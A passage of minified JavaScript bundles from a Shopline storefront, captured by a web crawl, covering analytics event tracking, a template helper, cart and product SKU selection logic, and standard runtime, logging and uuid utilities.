0:i.alias)===tn.Cart&&o.dispatch(Gi),(s=r.SL_EventBus)==null||s.on("stage:drawer",l=>{l.id!=="cart-drawer"||l.status!=="open"||o.dispatch(Ki)}),(u=r.SL_EventBus)==null||u.on("stage:topDrawer",l=>{l.id!=="cart-select"&&l.id!=="cart-drawer"||l.status!=="open"&&l.operator!=="open"||o.dispatch(Yi)})};function Cv(){var s;let n=Kt(),r=of(n);Mn().ViewItem({trigger:r}).observe();let o=u=>{let l=!1;return setTimeout(()=>{l=!0},10),m=>{if(!l)return;let p=m.data;p.type==="change"&&p.spuSeq===u&&r.dispatch(To,p.spuSeq,p.skuSeq)}},i={};(s=window.Shopline)==null||s.event.on("DataReport::ViewContent",u=>{var l,m;try{let p=u.data;if(typeof i[p.content_spu_id]=="function"&&((l=window.Shopline)==null||l.event.off("Product::SkuChange",i[p.content_spu_id]),i[p.content_spu_id]=void 0),Object.prototype.hasOwnProperty.call(p,"originPrice")&&Object.prototype.hasOwnProperty.call(p,"productName"))return;i[p.content_spu_id]=o(p.content_spu_id),(m=window.Shopline)==null||m.event.on("Product::SkuChange",i[p.content_spu_id]),r.dispatch(To,p.content_spu_id,p.content_sku_id)}catch(p){n.logger.info("onProductView_DataReport::ViewContent",{error:p})}})}function Ev(n,r){var o,i,s,u;return{spu:{spuId:n.id,title:n.title,categoryName:"",customCategory:n.type,collectionName:((i=(o=n==null?void 0:n.collections)==null?void 0:o[0])==null?void 0:i.title)||"",collectionId:((u=(s=n==null?void 0:n.collections)==null?void 0:s[0])==null?void 0:u.id)||""},sku:{skuId:r.id,skuItemNo:r.sku,skuPrice:r.price,skuVariant:(r.options||[]).join(",")}}}var xv=(n,r)=>{var i,s;let o=sf(r);if(n.observers.ViewProductList({trigger:o}).observe(),((i=r.shopline.uri)==null?void 0:i.alias)===tn.Products){let l=(((s=r.getPageState().collection)==null?void 0:s.products)||[]).filter(m=>!!m.selected_or_first_available_variant).map(m=>Ev(m,m.selected_or_first_available_variant));o.dispatch(Wi,l)}};function Rv(){let n=cf(Kt());Mn().ViewSearchResults({trigger:n}).observe(),nt()===2&&n.dispatch(zi)}function Lv(){let n=Kt(),o=[{observers:Mn()},n],i=(s,...u)=>{try{s(...u)}catch(l){n.logger.error(`${s.name} failed`,{error:l})}};[Pv,bv,kv,Rv,Cv,xv,Tv].forEach(s=>i(s,...o))}function Av(){var r;window.Shopline||(window.Shopline={});let n=wv({ctx:Kt(),onBootstrap:()=>{_f(),Hf(),Lv()}});window.Shopline.Analytics=n,window.Shopline.Analytics.bootstrap(),(r=window.SL_Report.trackQueue)==null||r.forEach(o=>{var u;let[i,...s]=o;if(i==="_hdTrack"){let[l,...m]=s,p=(u=window.Shopline.Analytics)==null?void 0:u._hdTrack,v=p==null?void 0:p[l];v&&typeof v=="function"&&v.apply(p,m)}else{let l=n[i];l&&typeof l=="function"&&l(...s)}})}Av();

if(__exports != exports)module.exports = exports;return module.exports}));


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/template-chunk-c2487549.js
body_size: 1905
content:
import{S as v,i as d,a as P,b as T,r as w}from"./isSymbol-chunk-448d905a.js";function z(t,r){for(var e=-1,n=t==null?0:t.length,a=Array(n);++e<n;)a[e]=r(t[e],e,t);return a}var E=Array.isArray;const g=E;var N=1/0,m=v?v.prototype:void 0,$=m?m.toString:void 0;function S(t){if(typeof t=="string")return t;if(g(t))return z(t,S)+"";if(d(t))return $?$.call(t):"";var r=t+"";return r=="0"&&1/t==-N?"-0":r}function A(t){return t==null?"":S(t)}function F(){this.__data__=[],this.size=0}function D(t,r){return t===r||t!==t&&r!==r}function p(t,r){for(var e=t.length;e--;)if(D(t[e][0],r))return e;return-1}var M=Array.prototype,j=M.splice;function H(t){var r=this.__data__,e=p(r,t);if(e<0)return!1;var n=r.length-1;return e==n?r.pop():j.call(r,e,1),--this.size,!0}function R(t){var r=this.__data__,e=p(r,t);return e<0?void 0:r[e][1]}function G(t){return p(this.__data__,t)>-1}function K(t,r){var e=this.__data__,n=p(e,t);return n<0?(++this.size,e.push([t,r])):e[n][1]=r,this}function c(t){var r=-1,e=t==null?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=F;c.prototype.delete=H;c.prototype.get=R;c.prototype.has=G;c.prototype.set=K;var U="[object AsyncFunction]",J="[object Function]",X="[object GeneratorFunction]",Y="[object Proxy]";function Z(t){if(!P(t))return!1;var r=T(t);return r==J||r==X||r==U||r==Y}var q=w["__core-js_shared__"];const _=q;var b=function(){var t=/[^.]+$/.exec(_&&_.keys&&_.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();function L(t){return!!b&&b in t}var V=Function.prototype,B=V.toString;function Q(t){if(t!=null){try{return B.call(t)}catch(r){}try{return t+""}catch(r){}}return""}var W=/[\\^$.*+?()[\]{}|]/g,k=/^\[object .+?Constructor\]$/,tt=Function.prototype,rt=Object.prototype,et=tt.toString,nt=rt.hasOwnProperty,at=RegExp("^"+et.call(nt).replace(W,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function it(t){if(!P(t)||L(t))return!1;var r=Z(t)?at:k;return r.test(Q(t))}function ot(t,r){return t==null?void 0:t[r]}function O(t,r){var e=ot(t,r);return it(e)?e:void 0}var st=O(w,"Map");const ct=st;var ut=O(Object,"create");const u=ut;function ht(){this.__data__=u?u(null):{},this.size=0}function pt(t){var r=this.has(t)&&delete this.__data__[t];return this.size-=r?1:0,r}var ft="__lodash_hash_undefined__",lt=Object.prototype,_t=lt.hasOwnProperty;function dt(t){var r=this.__data__;if(u){var e=r[t];return e===ft?void 0:e}return _t.call(r,t)?r[t]:void 0}var gt=Object.prototype,yt=gt.hasOwnProperty;function vt(t){var r=this.__data__;return u?r[t]!==void 0:yt.call(r,t)}var mt="__lodash_hash_undefined__";function $t(t,r){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=u&&r===void 0?mt:r,this}function o(t){var r=-1,e=t==null?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}o.prototype.clear=ht;o.prototype.delete=pt;o.prototype.get=dt;o.prototype.has=vt;o.prototype.set=$t;function bt(){this.size=0,this.__data__={hash:new o,map:new(ct||c),string:new o}}function Ct(t){var r=typeof t;return r=="string"||r=="number"||r=="symbol"||r=="boolean"?t!=="__proto__":t===null}function f(t,r){var e=t.__data__;return Ct(r)?e[typeof r=="string"?"string":"hash"]:e.map}function Pt(t){var r=f(this,t).delete(t);return this.size-=r?1:0,r}function wt(t){return f(this,t).get(t)}function St(t){return f(this,t).has(t)}function Ot(t,r){var e=f(this,t),n=e.size;return e.set(t,r),this.size+=e.size==n?0:1,this}function s(t){var r=-1,e=t==null?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}s.prototype.clear=bt;s.prototype.delete=Pt;s.prototype.get=wt;s.prototype.has=St;s.prototype.set=Ot;var xt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,It=/^\w*$/;function Tt(t,r){if(g(t))return!1;var e=typeof t;return e=="number"||e=="symbol"||e=="boolean"||t==null||d(t)?!0:It.test(t)||!xt.test(t)||r!=null&&t in Object(r)}var zt="Expected a function";function y(t,r){if(typeof t!="function"||r!=null&&typeof r!="function")throw new TypeError(zt);var e=function(){var n=arguments,a=r?r.apply(this,n):n[0],i=e.cache;if(i.has(a))return i.get(a);var h=t.apply(this,n);return e.cache=i.set(a,h)||i,h};return e.cache=new(y.Cache||s),e}y.Cache=s;var Et=500;function Nt(t){var r=y(t,function(n){return e.size===Et&&e.clear(),n}),e=r.cache;return r}var At=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ft=/\\(\\)?/g,Dt=Nt(function(t){var r=[];return t.charCodeAt(0)===46&&r.push(""),t.replace(At,function(e,n,a,i){r.push(a?i.replace(Ft,"$1"):n||e)}),r});const Mt=Dt;function jt(t,r){return g(t)?t:Tt(t,r)?[t]:Mt(A(t))}var Ht=1/0;function Rt(t){if(typeof t=="string"||d(t))return t;var r=t+"";return r=="0"&&1/t==-Ht?"-0":r}function Gt(t,r){r=jt(r,t);for(var e=0,n=r.length;t!=null&&e<n;)t=t[Rt(r[e++])];return e&&e==n?t:void 0}function Kt(t,r,e){var n=t==null?void 0:Gt(t,r);return n===void 0?e:n}const C=t=>t.replace(/([\^\$\{\}\[\]\.\?\+\*\(\)\\])/g,"\\$1"),Jt=(t,r,e={})=>{const{prefix:n="${",suffix:a="}",replaceAll:i}=e||{},h=new RegExp(`${C(n)}\\s*(\\w+)\\s*${C(a)}`,"g");return typeof t=="string"?r&&Object.keys(r).length?t.replace(h,(x,I)=>{const l=Kt(r,I);return i?"":typeof l=="string"||typeof l=="number"?`${l}`:x}):t:""};export{Jt as t};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/useBuy-chunk-3d13f579.js
body_size: 19613
content:
import{b as Z,a as de,l as tt,f as wt,y as rt,g as Te,Q as _t,R as ye,U as bt}from"./index-cad1807f.js";import{e as kt,j as Ot}from"./useCssVars-chunk-c9de277a.js";function St(){return new Promise(function(e,r){var t,n;(t=window.Shopline)===null||t===void 0||(n=t.event)===null||n===void 0||n.emit("Cart::GetCartId",{onSuccess:function(a){a!=null&&a.success?e(a.data):r(a)},onError:function(a){r(a)}})})}var jt=((e,r,t)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,o=n,a=1e3,i=function(c){var h=document.createElement("script");return c&&Object.keys(c).forEach(function(y){y&&h.setAttribute(y,c[y]===void 0||c[y]===null?"":c[y])}),h},l=function(c,h,y){var g=document.querySelector(`[src="${h}"]`);if(g)return g;var S={crossorigin:"",defer:"",src:h};return c?S.type="module":S.nomodule="",g=i(S),g.onerror=g.onabort=function(){n&&setTimeout(function(){l(c,h,y)},Math.pow(1+o-n,2)*a),g.remove(),n-=1},g.onload=y,document.body.appendChild(g),g};l(!0,e),l(!1,r,function(){var c,h;(h=(c=window.System)==null?void 0:c.import)==null||h.call(c,t)})}}).bind(kt,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");jt();var xt=function(){var r,t;window.__sale_cart__=(r=window.__sale_cart__)!==null&&r!==void 0?r:null,(t=window.__sale_cart_events__)===null||t===void 0||t.forEach(function(n){try{n(window.__sale_cart__)}catch(o){window.__sl_console__.error(o)}}),window.__sale_cart_events__=[]},ge;window.__sale_cart_events__=(ge=window.__sale_cart_events__)!==null&&ge!==void 0?ge:[];window.__sale_cart_waiting__=!1;var Pt=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var r=200,t=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?xt():r<1&&clearInterval(t),r--},300);At(function(){clearInterval(t)})}};function nt(){return window.__sale_cart__}var At=function(r){var t=nt();if(t){r==null||r(t);return}Pt(),window.__sale_cart_events__.push(r)},yr=function(r){var t;window.__sale_cart_events__=(t=window.__sale_cart_events__.filter(function(n){return n!==r}))!==null&&t!==void 0?t:[]};const ot=(e,r)=>e&&e.length&&r?e.map(({id:t,valueId:n})=>({skuAttribute:r[t],valueId:n})).filter(({skuAttribute:t})=>!(t!=null&&t.hidden)).map(({skuAttribute:t,valueId:n})=>{var o,a;return(a=(o=t==null?void 0:t.skuAttributeValueMap)==null?void 0:o[n])==null?void 0:a.defaultValue}):[],vr=e=>{const{available:r,shelves:t,infiniteStock:n,allowOversold:o,soldOut:a=!n&&!o}=e!=null?e:{};return r!==!1&&t!==!1&&a!==!0},fe=({available:e,shelves:r,soldOut:t,skuId:n})=>e!==!1&&r!==!1&&t!==!0&&!!n,Et=({shelves:e,soldOut:r,inquiry:t,productSkuList:n,skuList:o})=>{var a;return e!==!1&&r!==!0&&t!==!0&&((a=n||o)==null?void 0:a.some(i=>fe(i)))},gr=(e,r,t)=>{const n=Z(()=>{const u=[...e],w=u.findIndex(({productId:m})=>m===r);if(w>=0){const[m]=u.splice(w,1);u.unshift(m)}return u.map((m,k)=>({...m,key:`${m.productId}_${k}`}))},[e,r]),o=de(n);o.current=n;const a=Z(()=>{const u={};return n.forEach(w=>{const{key:m,productId:k,productSkuList:P}=w;if(!u[m]){const x=P==null?void 0:P.find(A=>fe(A));u[m]={key:m,productId:k,checked:t!=null?t:!!(x!=null&&x.skuId),skuId:x==null?void 0:x.skuId,quantity:1,sku:x}}}),u},[t,n]),[i,l]=tt(a),c=de(i);c.current=i;const h=Z(()=>{const u={};return n.forEach(w=>{u[w.productId]=w}),u},[n]),y=de(h);y.current=h;const g=Z(()=>n.filter(u=>Et(u)).map(u=>(u.productSkuList=u.productSkuList.filter(w=>fe(w)),u)),[n]),S=Z(()=>g.map(({productId:u,productSkuList:w,skuAttributeMap:m,...k})=>{var E;const{skuId:P,quantity:x=1}=(E=i[k.key])!=null?E:{};let A=w==null?void 0:w.find(O=>P===O.skuId);A||(A=w==null?void 0:w.find(O=>fe(O)));const{price:D,originPrice:b,promotionPrice:F,skuAttributeIds:T}=A;return{...k,skuAttributeMap:m,productSkuList:w,productSeq:u,spuId:u,productId:u,skuId:A.skuId,productSku:A.skuId,productNum:x,promotionPrice:F,price:D,originPrice:b,quantity:x,status:i[k.key],sku:A,variant:ot(T,m).join(",")}}),[i,g]),j=Z(()=>S.filter(({key:u,productId:w})=>{var m;return!!((m=i[u!=null?u:w])!=null&&m.checked)}),[i,S]),d=wt(u=>{var w;if(u.key&&u.productId&&u.skuId){const m=(w=y.current[u.productId].productSkuList)==null?void 0:w.find(({skuId:k})=>k===u.skuId);c.current[u.key]={quantity:1,...c.current[u.key],...u,sku:m},l({...c.current})}},[]);return rt(()=>{l(a)},[a]),{products:n,productMap:h,availableProducts:g,selectProducts:S,selectStatusMap:i,setSelectStatusMap:l,selectedProducts:j,onChange:d}};function It(e,r){if(e==null)return{};var t,n,o=function(i,l){if(i==null)return{};var c,h,y={},g=Object.keys(i);for(h=0;h<g.length;h++)c=g[h],l.indexOf(c)>=0||(y[c]=i[c]);return y}(e,r);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)t=a[n],r.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(e,t)&&(o[t]=e[t])}return o}function Re(e,r,t,n,o,a,i){try{var l=e[a](i),c=l.value}catch(h){return void t(h)}l.done?r(c):Promise.resolve(c).then(n,o)}function ve(e){return function(){var r=this,t=arguments;return new Promise(function(n,o){var a=e.apply(r,t);function i(c){Re(a,n,o,i,l,"next",c)}function l(c){Re(a,n,o,i,l,"throw",c)}i(void 0)})}}function K(e){return K=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(r){return typeof r}:function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},K(e)}function at(e){var r=function(t,n){if(K(t)!=="object"||t===null)return t;var o=t[Symbol.toPrimitive];if(o!==void 0){var a=o.call(t,n||"default");if(K(a)!=="object")return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(t)}(e,"string");return K(r)==="symbol"?r:String(r)}function Y(e,r,t){return(r=at(r))in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}var xe={},Lt={get exports(){return xe},set exports(e){xe=e}},Pe={},Tt={get exports(){return Pe},set exports(e){Pe=e}};(function(e){function r(t){return e.exports=r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e.exports.__esModule=!0,e.exports.default=e.exports,r(t)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports})(Tt),function(e){var r=Pe.default;function t(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */e.exports=t=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var n={},o=Object.prototype,a=o.hasOwnProperty,i=Object.defineProperty||function(f,p,s){f[p]=s.value},l=typeof Symbol=="function"?Symbol:{},c=l.iterator||"@@iterator",h=l.asyncIterator||"@@asyncIterator",y=l.toStringTag||"@@toStringTag";function g(f,p,s){return Object.defineProperty(f,p,{value:s,enumerable:!0,configurable:!0,writable:!0}),f[p]}try{g({},"")}catch(f){g=function(p,s,_){return p[s]=_}}function S(f,p,s,_){var v=p&&p.prototype instanceof u?p:u,L=Object.create(v.prototype),C=new R(_||[]);return i(L,"_invoke",{value:F(f,s,C)}),L}function j(f,p,s){try{return{type:"normal",arg:f.call(p,s)}}catch(_){return{type:"throw",arg:_}}}n.wrap=S;var d={};function u(){}function w(){}function m(){}var k={};g(k,c,function(){return this});var P=Object.getPrototypeOf,x=P&&P(P(M([])));x&&x!==o&&a.call(x,c)&&(k=x);var A=m.prototype=u.prototype=Object.create(k);function D(f){["next","throw","return"].forEach(function(p){g(f,p,function(s){return this._invoke(p,s)})})}function b(f,p){function s(v,L,C,N){var $=j(f[v],f,L);if($.type!=="throw"){var Q=$.arg,ne=Q.value;return ne&&r(ne)=="object"&&a.call(ne,"__await")?p.resolve(ne.__await).then(function(W){s("next",W,C,N)},function(W){s("throw",W,C,N)}):p.resolve(ne).then(function(W){Q.value=W,C(Q)},function(W){return s("throw",W,C,N)})}N($.arg)}var _;i(this,"_invoke",{value:function(v,L){function C(){return new p(function(N,$){s(v,L,N,$)})}return _=_?_.then(C,C):C()}})}function F(f,p,s){var _="suspendedStart";return function(v,L){if(_==="executing")throw new Error("Generator is already running");if(_==="completed"){if(v==="throw")throw L;return B()}for(s.method=v,s.arg=L;;){var C=s.delegate;if(C){var N=T(C,s);if(N){if(N===d)continue;return N}}if(s.method==="next")s.sent=s._sent=s.arg;else if(s.method==="throw"){if(_==="suspendedStart")throw _="completed",s.arg;s.dispatchException(s.arg)}else s.method==="return"&&s.abrupt("return",s.arg);_="executing";var $=j(f,p,s);if($.type==="normal"){if(_=s.done?"completed":"suspendedYield",$.arg===d)continue;return{value:$.arg,done:s.done}}$.type==="throw"&&(_="completed",s.method="throw",s.arg=$.arg)}}}function T(f,p){var s=p.method,_=f.iterator[s];if(_===void 0)return p.delegate=null,s==="throw"&&f.iterator.return&&(p.method="return",p.arg=void 0,T(f,p),p.method==="throw")||s!=="return"&&(p.method="throw",p.arg=new TypeError("The iterator does not provide a '"+s+"' method")),d;var v=j(_,f.iterator,p.arg);if(v.type==="throw")return p.method="throw",p.arg=v.arg,p.delegate=null,d;var L=v.arg;return L?L.done?(p[f.resultName]=L.value,p.next=f.nextLoc,p.method!=="return"&&(p.method="next",p.arg=void 0),p.delegate=null,d):L:(p.method="throw",p.arg=new TypeError("iterator result is not an object"),p.delegate=null,d)}function E(f){var p={tryLoc:f[0]};1 in f&&(p.catchLoc=f[1]),2 in f&&(p.finallyLoc=f[2],p.afterLoc=f[3]),this.tryEntries.push(p)}function O(f){var p=f.completion||{};p.type="normal",delete p.arg,f.completion=p}function R(f){this.tryEntries=[{tryLoc:"root"}],f.forEach(E,this),this.reset(!0)}function M(f){if(f){var p=f[c];if(p)return p.call(f);if(typeof f.next=="function")return f;if(!isNaN(f.length)){var s=-1,_=function v(){for(;++s<f.length;)if(a.call(f,s))return v.value=f[s],v.done=!1,v;return v.value=void 0,v.done=!0,v};return _.next=_}}return{next:B}}function B(){return{value:void 0,done:!0}}return w.prototype=m,i(A,"constructor",{value:m,configurable:!0}),i(m,"constructor",{value:w,configurable:!0}),w.displayName=g(m,y,"GeneratorFunction"),n.isGeneratorFunction=function(f){var p=typeof f=="function"&&f.constructor;return!!p&&(p===w||(p.displayName||p.name)==="GeneratorFunction")},n.mark=function(f){return Object.setPrototypeOf?Object.setPrototypeOf(f,m):(f.__proto__=m,g(f,y,"GeneratorFunction")),f.prototype=Object.create(A),f},n.awrap=function(f){return{__await:f}},D(b.prototype),g(b.prototype,h,function(){return this}),n.AsyncIterator=b,n.async=function(f,p,s,_,v){v===void 0&&(v=Promise);var L=new b(S(f,p,s,_),v);return n.isGeneratorFunction(p)?L:L.next().then(function(C){return C.done?C.value:L.next()})},D(A),g(A,y,"Generator"),g(A,c,function(){return this}),g(A,"toString",function(){return"[object Generator]"}),n.keys=function(f){var p=Object(f),s=[];for(var _ in p)s.push(_);return s.reverse(),function v(){for(;s.length;){var L=s.pop();if(L in p)return v.value=L,v.done=!1,v}return v.done=!0,v}},n.values=M,R.prototype={constructor:R,reset:function(f){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!f)for(var p in this)p.charAt(0)==="t"&&a.call(this,p)&&!isNaN(+p.slice(1))&&(this[p]=void 0)},stop:function(){this.done=!0;var f=this.tryEntries[0].completion;if(f.type==="throw")throw f.arg;return this.rval},dispatchException:function(f){if(this.done)throw f;var p=this;function s($,Q){return L.type="throw",L.arg=f,p.next=$,Q&&(p.method="next",p.arg=void 0),!!Q}for(var _=this.tryEntries.length-1;_>=0;--_){var v=this.tryEntries[_],L=v.completion;if(v.tryLoc==="root")return s("end");if(v.tryLoc<=this.prev){var C=a.call(v,"catchLoc"),N=a.call(v,"finallyLoc");if(C&&N){if(this.prev<v.catchLoc)return s(v.catchLoc,!0);if(this.prev<v.finallyLoc)return s(v.finallyLoc)}else if(C){if(this.prev<v.catchLoc)return s(v.catchLoc,!0)}else{if(!N)throw new Error("try statement without catch or finally");if(this.prev<v.finallyLoc)return s(v.finallyLoc)}}}},abrupt:function(f,p){for(var s=this.tryEntries.length-1;s>=0;--s){var _=this.tryEntries[s];if(_.tryLoc<=this.prev&&a.call(_,"finallyLoc")&&this.prev<_.finallyLoc){var v=_;break}}v&&(f==="break"||f==="continue")&&v.tryLoc<=p&&p<=v.finallyLoc&&(v=null);var L=v?v.completion:{};return L.type=f,L.arg=p,v?(this.method="next",this.next=v.finallyLoc,d):this.complete(L)},complete:function(f,p){if(f.type==="throw")throw f.arg;return f.type==="break"||f.type==="continue"?this.next=f.arg:f.type==="return"?(this.rval=this.arg=f.arg,this.method="return",this.next="end"):f.type==="normal"&&p&&(this.next=p),d},finish:function(f){for(var p=this.tryEntries.length-1;p>=0;--p){var s=this.tryEntries[p];if(s.finallyLoc===f)return this.complete(s.completion,s.afterLoc),O(s),d}},catch:function(f){for(var p=this.tryEntries.length-1;p>=0;--p){var s=this.tryEntries[p];if(s.tryLoc===f){var _=s.completion;if(_.type==="throw"){var v=_.arg;O(s)}return v}}throw new Error("illegal catch attempt")},delegateYield:function(f,p,s){return this.delegate={iterator:M(f),resultName:p,nextLoc:s},this.method==="next"&&(this.arg=void 0),d}},n}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(Lt);var pe=xe(),X=pe;try{regeneratorRuntime=pe}catch(e){(typeof globalThis>"u"?"undefined":K(globalThis))==="object"?globalThis.regeneratorRuntime=pe:Function("r","regeneratorRuntime = r")(pe)}function Ae(e,r){(r==null||r>e.length)&&(r=e.length);for(var t=0,n=new Array(r);t<r;t++)n[t]=e[t];return n}function it(e,r){if(e){if(typeof e=="string")return Ae(e,r);var t=Object.prototype.toString.call(e).slice(8,-1);return t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set"?Array.from(e):t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ae(e,r):void 0}}function re(e,r){return function(t){if(Array.isArray(t))return t}(e)||function(t,n){var o=t==null?null:typeof Symbol<"u"&&t[Symbol.iterator]||t["@@iterator"];if(o!=null){var a,i,l,c,h=[],y=!0,g=!1;try{if(l=(o=o.call(t)).next,n===0){if(Object(o)!==o)return;y=!1}else for(;!(y=(a=l.call(o)).done)&&(h.push(a.value),h.length!==n);y=!0);}catch(S){g=!0,i=S}finally{try{if(!y&&o.return!=null&&(c=o.return(),Object(c)!==c))return}finally{if(g)throw i}}return h}}(e,r)||it(e,r)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var Ce,De,H,ct=function(e){return function(r,t){return Object.prototype.toString.call(r)===t}(e,"[object Object]")},ut=function(e){var r=document.cookie.split("; "),t={};return r.forEach(function(n){var o=re(n.split("="),2),a=o[0],i=o[1];a&&(t[a]=i||"")}),t[e]||""},Ft=function(e){try{JSON.parse(e)}catch(r){return!1}return!0},I=function(){return I=Object.assign||function(e){for(var r,t=1,n=arguments.length;t<n;t++)for(var o in r=arguments[t])Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o]);return e},I.apply(this,arguments)};function G(e,r,t,n){var o,a=arguments.length,i=a<3?r:n===null?n=Object.getOwnPropertyDescriptor(r,t):n;if((typeof Reflect>"u"?"undefined":K(Reflect))=="object"&&typeof Reflect.decorate=="function")i=Reflect.decorate(e,r,t,n);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(i=(a<3?o(i):a>3?o(r,t,i):o(r,t))||i);return a>3&&i&&Object.defineProperty(r,t,i),i}function ie(e,r,t){if(t||arguments.length===2)for(var n,o=0,a=r.length;o<a;o++)!n&&o in r||(n||(n=Array.prototype.slice.call(r,0,o)),n[o]=r[o]);return e.concat(n||Array.prototype.slice.call(r))}(function(e){e.P0="P0",e.P1="P1",e.P2="P2"})(Ce||(Ce={})),function(e){e.Start="\u5F00\u59CB",e.Success="\u6210\u529F",e.Failure="\u5931\u8D25"}(De||(De={})),function(e){e.Info="info",e.Log="log",e.Warn="warn",e.Error="error"}(H||(H={}));var we,U=function(e){return function(r,t,n){var o=n.value;n.value=function(){for(var a=[],i=0;i<arguments.length;i++)a[i]=arguments[i];try{return o.apply(this,a)}catch(l){return window[window.__sl_console__?"__sl_console__":"console"].error("logger: ".concat(t,"\u65B9\u6CD5\u6267\u884C\u51FA\u9519"),l),e}}}},Ne=function(e){return e.reduce(function(r,t){var n={};try{n=t()}catch(o){window[window.__sl_console__?"__sl_console__":"console"].error("\u8BA1\u7B97\u5217\u8868\u7ED3\u679C\u51FA\u9519",o)}return I(I({},r),n)},{})},Rt=function(){function e(r){var t=this;this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.report=function(n,o,a){var i,l=Ne(t.options.getTagsFn),c=Ne(t.options.getDataFn),h=I(I({level:n,owner:t.options.owner,action:t.options.action},a),{tags:I(I({},t.options.tags),l),data:I(I({},t.options.data),c),message:o});i=a==null?void 0:a.data,Object.prototype.toString.call(i)==="[object Object]"?h.data=I(I({},h.data),a==null?void 0:a.data):h.data=I(I({},h.data),{custom_data:a==null?void 0:a.data}),a!=null&&a.tags&&(h.tags=I(I({},h.tags),a.tags)),function(y,g){var S=y;g.forEach(function(j){var d=j(S);d&&(S=d)})}(h,t.options.transports)},this.options=I(I({},this.options),r)}return e.prototype.withOwner=function(r){return new e(I(I({},this.options),{owner:r}))},e.prototype.pipeOwner=function(r){if(!r)return this;var t;return t=this.options.owner?"".concat(this.options.owner,".").concat(r):r,new e(I(I({},this.options),{owner:t}))},e.prototype.withAction=function(r){return new e(I(I({},this.options),{action:r}))},e.prototype.pipeTags=function(r){return r?new e(I(I({},this.options),typeof r=="function"?{getTagsFn:ie(ie([],this.options.getTagsFn,!0),[r],!1)}:{tags:I(I({},this.options.tags),r)})):this},e.prototype.pipeData=function(r){return r?new e(I(I({},this.options),typeof r=="function"?{getDataFn:ie(ie([],this.options.getDataFn,!0),[r],!1)}:{data:I(I({},this.options.data),r)})):this},e.prototype.pipeTransport=function(){for(var r=[],t=0;t<arguments.length;t++)r[t]=arguments[t];var n=this.options.transports.concat(r);return new e(I(I({},this.options),{transports:n}))},e.prototype.info=function(r,t){this.report(H.Info,r,t)},e.prototype.log=function(r,t){this.report(H.Log,r,t)},e.prototype.warn=function(r,t){this.report(H.Warn,r,t)},e.prototype.error=function(r,t){this.report(H.Error,r,t)},G([U(new e)],e.prototype,"withOwner",null),G([U(new e)],e.prototype,"pipeOwner",null),G([U(new e)],e.prototype,"withAction",null),G([U(new e)],e.prototype,"pipeTags",null),G([U(new e)],e.prototype,"pipeData",null),G([U(new e)],e.prototype,"pipeTransport",null),G([U(new e)],e.prototype,"info",null),G([U(new e)],e.prototype,"log",null),G([U(new e)],e.prototype,"warn",null),G([U(new e)],e.prototype,"error",null),e}(),st=new Rt;Object.defineProperty(st,"options",{writable:!1,configurable:!1});var Ct=new Uint8Array(16);function Dt(){if(!we&&!(we=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return we(Ct)}for(var q=[],_e=0;_e<256;++_e)q.push((_e+256).toString(16).slice(1));var qe={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function Me(e,r,t){if(qe.randomUUID&&!r&&!e)return qe.randomUUID();var n=(e=e||{}).random||(e.rng||Dt)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,r){t=t||0;for(var o=0;o<16;++o)r[t+o]=n[o];return r}return function(a){var i=arguments.length>1&&arguments[1]!==void 